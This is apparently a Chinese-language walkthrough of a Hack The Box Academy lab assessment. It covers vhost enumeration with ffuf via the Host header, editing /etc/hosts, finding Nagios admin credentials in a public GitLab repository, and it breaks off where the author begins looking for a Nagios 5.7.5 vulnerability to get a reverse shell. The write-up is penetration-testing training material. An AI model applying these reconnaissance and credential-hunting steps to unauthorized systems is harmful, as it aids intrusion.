- **源地址**:[传送门](https://academy.hackthebox.com/module/113/section/1108)
## 一、前言
- 在本次的技能评估中,遇到了一个几乎陌生的知识点,即`vhost`枚举,因此较长时间卡在了第三个问题上~。
- 当时主要考虑的是在没有于`hosts`文件将`FQDN`绑定IP的情况下,怎么可能对`vhost`进行枚举呢?最终不得不求助于`HTB社区`对该部分测评的一些讨论,由此才了解到可以通过在HTTP请求的`Header`中指定`host`为各个`FQDN`以此来进行`vhost`遍历枚举。
### **1.1为什么可以通过 Host 头枚举 vhost?**
- 现代 Web 服务器(如 Apache、Nginx)支持 **基于名称的虚拟主机(Name-Based Virtual Hosting)**,即多个网站可以共享同一 IP,但通过 **`Host` 头** 来区分访问哪个站点。
- 服务器接收到 HTTP 请求时,会根据 `Host` 头的值来确定返回哪个网站的内容。
- 这意味着,即使没有在本地 `hosts` 绑定 `FQDN`,仍然可以向服务器发送不同的 `Host` 头,尝试访问潜在的虚拟主机。
### 1.2 如何进行 vhost 枚举?
- 通常是使用 `ffuf` 或 `wfuzz` 进行自动化枚举
- 譬如:`ffuf -w vhosts.txt -u http://目标IP/ -H "Host: FUZZ.目标域名"`
## 二、测试记录
- 初始信息:
- **vhost**:`gitlab.inlanefreight.local`
- **targetIP**:`10.129.201.90`
### 问题1:What is the URL of the WordPress instance?

- 通过nmap扫描大致发现目标主机80、443、8180端口开启,而后可尝试逐一访问,于页面使用各个功能点,观察URL的跳转地址。

- 最终于443端口即HTTPS地址功能页面跳转中找到关键功能点,其跳转地址为`http://blog.inlanefreight.local`

- 因为还未指定`vhost`所以无法访问,随即修改hosts文件,添加对应配置。
- `echo 10.129.201.90 blog.inlanefreight.local >> /etc/hosts`

- 最终确认靶标地址
### 问题2:What is the name of the public GitLab project?

- 通过访问`gitlab.inlanefreight.local:8180`成功找到了`gitlab`的登陆页面地址,同时发现页面存在注册按钮,由此可以尝试注册账户以访问`gitlab`内部的公共代码仓库。

- 然后在公共代码仓库中找到第二个靶标
### 问题3:What is the FQDN of the third vhost?
- 对于这个问题困扰了我蛮久的,也无法通过问题1一样使用功能键的页面跳转观察来取得靶标,最终还是采用社区中的字典枚举才得以取得靶标。
- 使用`ffuf`对`vhost`进行枚举,发现响应大小为46166字节大小的全部为无效响应,故而可采用 `-fs`命令对其进行过滤。

- 最终发现第三个靶标

### 问题4:What application is running on this third vhost? (One word)
- 配置`hosts`文件信息

- 通过域名访问页面发现第四个靶标
### 问题5 What is the admin password to access this application?
- 退回到`gitlab`页面,存在1个关于nagios数据库项目的代码仓库,其中可能存在对应信息,可以仔细阅读以尝试获取某些敏感配置信息。

- 最终在`INSTALL`文件中找到了系统登陆凭据,拿到第五个靶标

### 问题6 Obtain reverse shell access on the target and submit the contents of the flag.txt file.
- 进入系统后发现系统版本为5.7.5,随即查找该版本下系统存在的漏洞。
